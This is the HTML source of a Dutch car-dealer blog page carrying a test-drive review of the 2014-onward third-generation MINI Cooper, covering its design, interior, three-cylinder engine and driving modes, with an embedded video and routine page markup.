/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.shiftup.nl/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.shiftup.nl/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #1a1c39;--wp--preset--color--secondary: #e48227;--wp--preset--color--success: #96bdba;--wp--preset--color--alert: #e86364;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--haas-medium: haas-medium;--wp--preset--font-family--mabry-regular: mabry-regular;--wp--preset--font-family--mabry-medium: mabry-medium;--wp--preset--font-family--mabry-bold: mabry-bold;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-haas-medium-font-family{font-family: var(--wp--preset--font-family--haas-medium) !important;}.has-mabry-regular-font-family{font-family: var(--wp--preset--font-family--mabry-regular) !important;}.has-mabry-medium-font-family{font-family: var(--wp--preset--font-family--mabry-medium) !important;}.has-mabry-bold-font-family{font-family: var(--wp--preset--font-family--mabry-bold) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='gforms_reset_css-css' href='https://www.shiftup.nl/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.shiftup.nl/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.shiftup.nl/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.shiftup.nl/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.26' type='text/css' media='all' />
<style type="text/css">@media only screen and (min-device-width : 768px) { .wg-0{ display:none; } }
						@media only screen and (max-device-width : 768px) { .wg-1{ display:none; } }
						</style>

<body class="wp-singular post-template-default single single-post postid-102742 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border parallax-mobile">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NRQN9V4X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Ga naar inhoud</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main show-logo-center">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.shiftup.nl/" title="Shift Up - Love buying your next car" rel="home">
		<img width="1020" height="137" src="https://www.shiftup.nl/wp-content/uploads/shift-up-logo.png" class="header_logo header-logo" alt="Shift Up"/><img  width="1020" height="137" src="https://www.shiftup.nl/wp-content/uploads/shift-up-logo-white.png" class="header-logo-dark" alt="Shift Up"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left">
              <li class="header-block"><div class="header-block-block-1"><a href="#" data-open="#main-menu" data-pos="center" data-bg="main-menu-overlay" data-color="" class="toggle-menu js-toggle-menu" aria-label="Menu" aria-controls="main-menu" aria-expanded="false"><span class="toggle-menu__line"></span><span class="toggle-menu__line"></span><span class="toggle-menu__line"></span></a></div></li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-medium nav-spacing-xlarge nav-uppercase" >
              <li class="header-block"><div class="header-block-block-1"><a href="#" data-open="#main-menu" data-pos="center" data-bg="main-menu-overlay" data-color="" class="toggle-menu js-toggle-menu" aria-label="Menu" aria-controls="main-menu" aria-expanded="false"><span class="toggle-menu__line"></span><span class="toggle-menu__line"></span><span class="toggle-menu__line"></span></a></div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-medium nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_topbar_left"> </li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right">
              <li class="html custom html_topbar_left"> </li>            </ul>
          </div>

      </div>

      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	
<div class="row align-center">
	<div class="large-10 col">
	
	


<article id="post-102742" class="post-102742 post type-post status-publish format-standard has-post-thumbnail hentry category-mini-videos">
	<div class="article-inner">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall"><a href="https://www.shiftup.nl/category/mini-videos/" rel="category tag">MINI Video's</a></h6><h1 class="entry-title">Dit is de 3e generatie MINI: Groter, Beter en Sneller | Rijtest 3e generatie MINI Cooper | Shift Up</h1><div class="entry-divider is-divider small"></div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.shiftup.nl/dit-is-de-3e-generatie-mini-groter-beter-en-sneller-rijtest-3e-generatie-mini-cooper-shift-up/">
    <img width="1020" height="574" src="https://www.shiftup.nl/wp-content/uploads/rNNUcKhSL_w-HD.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.shiftup.nl/wp-content/uploads/rNNUcKhSL_w-HD.jpg 1280w, https://www.shiftup.nl/wp-content/uploads/rNNUcKhSL_w-HD-768x432.jpg 768w" sizes="(max-width: 1020px) 100vw, 1020px" /></a>
							</div>
			</header>
		<div class="entry-content single-page">

	<div class="row"  id="row-868121974">

	<div id="col-1315068616" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

  <div class="banner has-hover mobile hide-for-medium" id="banner-600136275">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
                                                
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-1948659096" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
<h3 class="uppercase"><strong>bekijk onze video&#8217;s<span style="font-size: 150%; color: #9bbdbc;">.</span></strong></h3>
<p>Elke donderdag om 19:00 een gloednieuwe video!</p>
<a href="https://www.youtube.com/channel/UCa1AX53ZoY20S9gms5UXCKA" target="_blank" class="button success" rel="noopener" >
		<span>Klik hier</span>
	</a>

              </div>
           </div>
                            
<style>
#text-box-1948659096 {
  width: 60%;
}
#text-box-1948659096 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-600136275 {
  padding-top: 90%;
}
</style>
  </div>


		</div>
					</div>

	

	<div id="col-2099274459" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
<div class="video video-fit mb" style="padding-top:69%;"><p><iframe title="Dit is de 3e generatie MINI: Groter, beter en sneller | Rijtest 3e generatie MINI Cooper | Shift Up" width="1020" height="574" src="https://www.youtube.com/embed/rNNUcKhSL_w?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
</div>
		</div>
					</div>

	
</div>
<p>Welkom bij weer een nieuwe video van Shift Up waarin we dit keer op pad gaan met een auto die een moderne interpretatie is van een klassiek design. Ik heb het dan natuurlijk over een echt icoon, namelijk de MINI Cooper.</p>
<p>Naast mij staat de 3e generatie van de new MINI, oftewel de moderne interpretatie van de inmiddels klassieke MINI die voor het eerst op de markt kwam in 1959. Een icoon die destijds ontworpen en gebouwd is met de missie om een zuinige auto te zijn waar 4 volwassen in passen en die betaalbaar is voor het overgrote gedeelte van de bevolking. Dat ontwerp was zo populair dat deze tot eind jaren 90 is mee gegaan in de productie met slechts kleine veranderingen door de jaren heen.</p>
<p>In 1999 kreeg de MINI door een panel van 130 autojournalisten zelfs de titel “European Car of the Century.” In 2001 kwam er dan de eerste “new MINI”, wat een compleet nieuwe auto werd. Geïnspireerd op dat klassieke model uit de jaren 60 maar dan in een modern jasje. En dat bleek een mega succes te zijn. In 2014 kwam deze 3e generatie new MINI op de markt. Een auto die gebouwd is in Nederland, namelijk bij VDL Nedcar in het Limburgse Born.</p>
<p>Ten opzichte van zijn voorganger die van 2006 tot 2014 is gemaakt is deze bijna 10 centimeter langer geworden. Van deze bijna 10 centimeter gaat de meeste ruimte naar de motorkap, waar extra aandacht in is gestoken in het ontwerp van de motorkap die voor een gedeelte omhoog komt bij een aanrijding met een voetganger om zo de hardheid van de klap te verminderen.</p>
<p>Het typische design van de stijle voorruit, de ronde koplampen en het rechthoekige achterlichten zijn gelukkig gebleven, maar wel iets moderner gemaakt. Zo hebben de xenon koplampen plaats gemaakt voor LED koplampen. Een ander leuk MINI kenmerk is het design van het dak. Doordat de panelen van de A en C stijl glanzend zwart zijn lijkt het alsof het dak gedragen wordt door de ruiten van de auto, helemaal wanneer je een dak besteld in een andere kleur dan de rest van de carrosserie.</p>
<p>Al met al lijkt het ontwerp van de buitenkant nog steeds erg op dat van zijn voorganger, maar dan dus net in een wat moderner jasje gestoken. Wat wel een grote verandering heeft doorgemaakt is het interieur. Te beginnen bij het design van het dashboard. In het midden van het dashboard van de vorige generatie MINI kreeg je standaard een grotere analoge teller in het midden, net als bij het klassieke model uit de jaren 60. Optioneel kon je dan een navigatiesysteem in het midden krijgen met daarom heen je snelheidsmeter, maar die laatste is nu compleet verdwenen uit het midden en zit tegenwoordig recht voor je neus.</p>
<p>In het midden van deze generatie MINI, oftewel de F56, zit ook je navigatiesysteem en audio, maar dan met een grote LED ring er om heen. Als je de temperatuur wat warmer of kouder zet, kleurt de ring rood of blauw. Wanneer je aan de volume knop draait, draait de LED ring mee omhoog of omlaag en ook tijdens het parkeren geeft de ring wat aan, hij gaat dan namelijk van groen naar geel naar rood, afhankelijk van hoe dicht je het object achteren je nadert.</p>
<p>De audio, navigatie en telefoon zijn ook naar mijn mening veel makkelijker en gebuiksvriendelijker te bedienen met de bekende ronde knop die je ook in BMW’s ziet. Verder is de afwerking in het interieur nog veel hoger dan bij zijn voorganger het geval is. Ook is er veel aandacht voor details gebleven, zoals de sfeerverlichting achter de handgrepen en de klassieke tuimelschakelaars met een start knop die rood gaat pulseren wanneer je instapt en hij de sleutel herkent.</p>
<p>Wanneer je de auto dan start moet je misschien even wennen aan het geluid. De Mini Cooper heeft namelijk geen 4 cylinder onder de motorkap, maar een 3 cylinder. Een motor met turbo die goed is voor 136 PK waarmee die lekker vlot mee komt in het verkeer, een sprint doet van 0 naar 100 in 7,8 seconden en een topsnelheid heeft van 210 KM/H.</p>
<p>Wanneer je achter het stuur zit en het gaspedaal in trapt hoor je een leuke en wat diepe roffel. Vandaag zijn wij op pad met een versie met automaat, een met 6 versnellingen. Deze auto heeft ook de MINI driving modes, waarmee je kunt instellen hoe rij reageert op je stuur gedrag, maar ook hoe laat die op en terug schakelt en hoe fel die reageert op je gas respons, dat doet die namelijk in de sport stand allemaal wat harder en sneller dan in de MID modes of Green modus. In die sportstand heb je ook echt het idee dat je met een kart onderweg bent.</p>
<p>Hij stuurt lekker direct, naar mijn mening ook net wat scherper dan zijn voorvanger. Het grote voordeel van deze generatie MINI is wel dat hij een stuk comfortabeler is dan het vorige model, dat was echt een veel stuggere MINI dan deze. Ook is die wat zuiniger geworden en kun je een stuk meer opties bestellen die je ook op BMW’s kunt krijgen, zoals een botswaarschruwing, grootlicht assistent, verkeersborden herkenning en een noodoproepsysteem die bij een aanrijding zelf de hulpdiensten kan bellen.</p>
<p>Zijn er dan ook nog kritische punten aan deze geweldige icoon? Tuurlijk! Het blijft namelijk een kleine auto zoals de naam ook al zegt. Met zn 4en op vakantie gaan naar Spanje of Italie is en blijft wat krap, maar voor een premium stadsauto is dit denk ik de beste auto die je kunt kiezen.</p>
<p>Ten slotte nog wat informatie over dit specifieke exemplaar. Het is een Cooper uit 2018, uitgevoerd in het Midnight Black met een half lederen interieur met hele fijne sportstoelen waarvan je het zitvlak kunt vergroten. Ook heeft hij LED koplampen die erg prettig kijken in het donker, zit er navigatie en stoelverwarming in en bluetooth om te bellen, maar ook voor het streamen van muziek.</p>

  <div class="banner has-hover mobile show-for-small" id="banner-962065053">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
                                                
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-793089161" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
<h3 class="uppercase"><strong>bekijk onze video&#8217;s<span style="font-size: 150%; color: #9bbdbc;">.</span></strong></h3>
<p>Elke donderdag om 19:00 een gloednieuwe video!</p>
<a href="https://www.youtube.com/channel/UCa1AX53ZoY20S9gms5UXCKA" target="_blank" class="button success" rel="noopener" >
		<span>Klik hier</span>
	</a>

              </div>
           </div>
                            
<style>
#text-box-793089161 {
  width: 60%;
}
#text-box-793089161 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-962065053 {
  padding-top: 90%;
}
</style>
  </div>



	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative icon-style-small" ><a href="whatsapp://send?text=Dit%20is%20de%203e%20generatie%20MINI%3A%20Groter%2C%20Beter%20en%20Sneller%20%7C%20Rijtest%203e%20generatie%20MINI%20Cooper%20%7C%20Shift%20Up - https://www.shiftup.nl/dit-is-de-3e-generatie-mini-groter-beter-en-sneller-rijtest-3e-generatie-mini-cooper-shift-up/" data-action="share/whatsapp/share" class="icon plain tooltip whatsapp show-for-medium" title="Deel op WhatsApp" aria-label="Deel op WhatsApp"><i class="icon-whatsapp" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://www.shiftup.nl/dit-is-de-3e-generatie-mini-groter-beter-en-sneller-rijtest-3e-generatie-mini-cooper-shift-up/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip facebook" title="Deel op Facebook" aria-label="Deel op Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://www.shiftup.nl/dit-is-de-3e-generatie-mini-groter-beter-en-sneller-rijtest-3e-generatie-mini-cooper-shift-up/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip twitter" title="Deel op Twitter" aria-label="Deel op Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.shiftup.nl/dit-is-de-3e-generatie-mini-groter-beter-en-sneller-rijtest-3e-generatie-mini-cooper-shift-up/&title=Dit%20is%20de%203e%20generatie%20MINI%3A%20Groter%2C%20Beter%20en%20Sneller%20%7C%20Rijtest%203e%20generatie%20MINI%20Cooper%20%7C%20Shift%20Up" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip linkedin" title="Deel op LinkedIn" aria-label="Deel op LinkedIn" rel="noopener nofollow"><i class="icon-linkedin" aria-hidden="true"></i></a></div></div></div>



        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://www.shiftup.nl/dit-is-de-sportieve-versie-van-de-bmw-3-serie-rijtest-bmw-4-serie-coupe-f32-shift-up/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" aria-hidden="true"></i></span> Dit is de SPORTIEVE versie van de BMW 3-Serie! | Rijtest BMW 4-Serie Coupé F32 | Shift Up</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://www.shiftup.nl/het-meest-succesvolle-model-van-bmw-rijtest-bmw-320i-f30-shiftup/" rel="next">Het MEEST SUCCESVOLLE model van BMW | Rijtest BMW 320i F30 | ShiftUp <span class="hide-for-small"><i class="icon-angle-right" aria-hidden="true"></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>

</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section" id="section_27847273">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-883356059" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-883356059 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row align-middle"  id="row-783567620">


	<div id="col-1266361017" class="col medium-12 small-12 large-7"  >
				<div class="col-inner"  >
			
			

	<div id="text-3896678298" class="text collapse">
		

<h3>Blijf op de hoogte met onze nieuwsbrief!</p>
		
<style>
#text-3896678298 {
  font-size: 1.75rem;
}
</style>
	</div>
	
	<div id="gap-326228991" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-326228991 {
  padding-top: 10px;
}
</style>
	</div>
	

<p>Schrijf je in voor onze nieuwsbrief en ontvang regelmatig updates over nieuwe aanbiedingen, handige autotips en het laatste nieuws van Shift Up.</p>

		</div>
				
<style>
#col-1266361017 > .col-inner {
  padding: 0px 30px 0px 0px;
}
</style>
	</div>

	

	<div id="col-1327018577" class="col medium-12 small-12 large-5"  >
				<div class="col-inner text-center"  >
			
			



<div class="klaviyo-form-Y2GDPU"></div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_27847273 {
  padding-top: 40px;
  padding-bottom: 40px;
  background-color: rgb(244, 242, 239);
}
@media (min-width:850px) {
  #section_27847273 {
    padding-top: 40px;
    padding-bottom: 40px;
  }
}
</style>
	</section>
	

	<section class="section custom-footer" id="section_56272887">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1285023000" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1285023000 {
  padding-top: 40px;
}
</style>
	</div>
	

<div class="row"  id="row-312540248">


	<div id="col-1079788465" class="col medium-12 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-153457258">


	<div id="col-1987444204" class="col medium-4 small-12 large-12"  >
				<div class="col-inner" style="background-color:rgb(251, 250, 250);" >
			
			


